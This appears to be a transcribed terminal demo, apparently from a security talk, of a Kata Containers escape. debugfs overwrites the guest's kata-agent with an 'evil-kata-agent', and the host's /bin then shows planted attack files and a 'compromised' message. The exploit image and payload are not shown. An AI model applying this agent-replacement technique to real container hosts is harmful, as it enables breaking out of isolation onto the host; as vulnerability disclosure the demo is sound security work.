 yuval@bh: ~
⌥⌘1
yuval@bh:~$ docker run --runtime=kata-clh kata_host_exec
[+] Replacing kata-agent on guest hard disk
debugfs 1.45.3 (14-Jul-2019)
debugfs: open -w /dev/vda1
debugfs: cd /usr/bin
debugfs: rm kata-agent
debugfs: write /evil-kata-agent kata-agent
Allocated inode: 169
debugfs: close -a
[+] Done
yuval@bh:~$ docker run --runtime=kata-qemu kata_host_exec
time="2020-07-22T16:15:27Z" level=error msg="init failed" error="exec: \"/attack.sh\": stat /attack.sh: no such file or directory" name=kata-agent pid=
1 source=agent
panic: --this line should have never been executed, congratulations--
goroutine 1 [running, locked to thread]:
main.init.0()
        /go/src/github.com/kata-containers/agent/agent.go:1446 +0x233
docker: Error response from daemon: OCI runtime start failed: fork/exec /var/lib/docker/runtimes/kata-qemu: no such file or directory: : unknown.
ERRO[0001] error waiting for container: context canceled
yuval@bh:~$ /bin_copy/ls /bin
attack.sh  boot  etc              home  lib32  libx32  media  opt   ps  root  sbin  sys  usr
bin        dev   evil-kata-agent  lib   lib64  ls      mnt    proc  rm  run   srv   tmp  var
yuval@bh:~$ ls
(*) Your machine is compromised (:
        -> Malicious payload here
yuval@bh:~$ # :)
yuval@bh:~$
00:59
-00:01